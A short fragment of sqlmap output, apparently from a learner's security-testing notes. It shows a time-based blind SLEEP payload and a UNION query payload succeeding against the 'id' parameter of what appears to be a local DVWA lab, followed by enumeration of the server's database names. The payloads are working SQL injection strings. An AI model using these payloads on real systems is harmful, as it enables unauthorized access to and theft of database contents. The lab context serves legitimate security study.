 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9037 FROM (SELECT(SLEEP(5)))KqCC)-- mLwu&Submit=Sub
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7178626b71,0x676865634456596345537066
694a437a484243434464,0x7176766a71),NULL#&Submit=Submit
---
[16:29:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.6
[16:29:10] [INFO] fetching database names
available databases [10]:
[*] dvwa
[*] information_schema
[*] iwebshop
[*] linjiashop
[*] myemployees
获得了数据库名称
[*] mysql
[*] performance_schema
[*] testdata
[*] world
[*] zentao
[16:29:10] [INFO] fetched data logged to text files under 'C:\Users\zengj\AppData\
[*] ending @ 16:29:10 /2022-05-06/
PS D:\resource\9.APP测试\安全专项\sqlmapproject-sqlmap-aacb360>